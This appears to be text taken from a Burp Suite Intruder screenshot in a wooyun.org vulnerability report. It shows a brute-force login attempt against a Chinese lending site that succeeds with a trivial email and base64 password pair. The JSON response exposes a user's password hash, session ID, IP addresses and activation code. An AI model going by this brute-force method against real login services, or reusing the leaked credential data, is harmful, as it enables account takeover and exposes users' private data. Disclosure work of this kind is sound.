 Result 73228 | Intruder attack 3
Payload 1: 1111@qq.com
Payload 2: MTIzNDU2
Status: 200
Length: 3209
Timer: 211
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.2.9-3
Date: Sat, 06 Jun 2015 15:02:31 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Set-Cookie: JSESSIONID=10B2A88FD6B4A808DBC09B021189CA04; Path=/; HttpOnly
Vary: Accept-Encoding
X-Powered-By-Anquanbao: MISS from pon-tl-yl-ib1
Content-Length: 2894
{"jsonData":{"data":{"accountName":"11****@qq.com","activecode":"eoio5XRxXemo573VuXxV","address":null,"age":"0","ageRange":"不□□□","area":"浙江省温州市
电信","authOutgo":0.0,"badLoanCAndD":0.0,"balance":"0","balance2":0.0,"balanceStr":"0.00","borrowPoundage":0.0,"borrowamount":"0","carGuarantee":null,"cdate":1412828093,"cityid":null,"cityname":null,"countyid
":null,"countyname":null,"coverEmail":"1*****@qq.com","coverIdcard":null,"coverMobile":null,"coverMobile1":null,"crealName":null,"creditScore":null,"creditScoreStr":"0","currentIp":"110.179.24.145","currentMID":null
,"dueinMoney":"0","dueinMoneyStr":"0.00","email":"11111@qq.com","encodeChar":null,"encodePassworType":0,"encodePayChar":null,"finalLevel":"HR","formatAuthOutgo":"0.00","formatBalance":"0","formatBorrowP
oundage":"0.00","formatFreezingMoney":"0","formatLendAmount":"0.00","formatLendPoundage":"0.00","formatLoanInsureAmount":"0.00","formatLoanInterest":"0","formatLoanMoney":"0","formatRechargeIncome"
:"0.00","formatRepayInterest":"0.00","formatRepayMoney":"0.00","formatWithdrawOutgo":"0.00","franchiseecode":null,"freezingMoney":"0","freezingMoney2":0.0,"freezingMoneyStr":"0.00","gendar":null,"greets":null
,"houseGuarantee":null,"id":243513,"idcard":null,"inUseTotalBorrowMoney":"0","instationAmount":"0.00","ip":"115.234.75.116","isFirst":"true","isFirstWut":null,"isThreeLead":1,"lastlogindate":1412828093,"lendPounda
ge":0.0,"lendPoundageStr":"0.00","listphoto":null,"loanInsureAmount":0.0,"loanInterest":0.0,"loanInterestStr":"0.00","loanMoney":0.0,"loanMoneyStr":"0.00","loginIp":"115.234.75.116","managerAccountMoney":null,"
mobile":null,"mobileCode":null,"netEarningsInterest":"0","netEarningsInterest2":0.0,"netEarningsInterestStr":"0.00","nextRepayDate":"无还款记录","password":"d6cd417bb852d1f42a8e45cf435f8625","payPWD":null,"p
aypassword":null,"peopleGuarantee":null,"photo":null,"provinceid":null,"provincename":null,"pwdlevel":"低","realQuota":null,"realQuotaStr":"0","realname":"1111","realname2":"1111","rechargeIncome":null,"recommen
dURL":"lagUF6SLFhqcWMB7%2FpMNIw%3D%3D","regiestType":0,"repayInterest":null,"repayMoney":null,"role":0,"safeLevel":2,"score":0,"sessionid":"6D7EB37453EDE5C2-A788CA44-56D0-4B0C-810D-AACDE0BCF5
BA","setQuestion":false,"signcode":null,"singUser":null,"status":1,"stayStillMoney":"0","strDate":"2014-10-09
12:14","strDate1":"20141104113520","strMobile":null,"strRole":null,"strStatus":"未激活","strType":"普通会员","strlastlogindate":"2014-10-09
12:14:53","tenderFlag":false,"tenderfinalLevel":"HR","total":"0","total2":0.0,"total2Str":"0.00","totalBorrowMoney":"0","totalLendPrincipal":"0","type":1,"userArea":"","userDevRecords":null,"userTotal":"0","uuid":null,"wa
itMoney":0.0,"waitMoneyStr":"0.00","waitTotalMoney":0.0,"waitTotalMoneyStr":"0.00","weiEarRate":0.0,"withdrawOutgo":null,"wmpsStatistics":null,"zqgmze":"0","zqzrze":"0"},"tip":"success"}}
? < + > Type a search term 0 matches
www.wooyun.org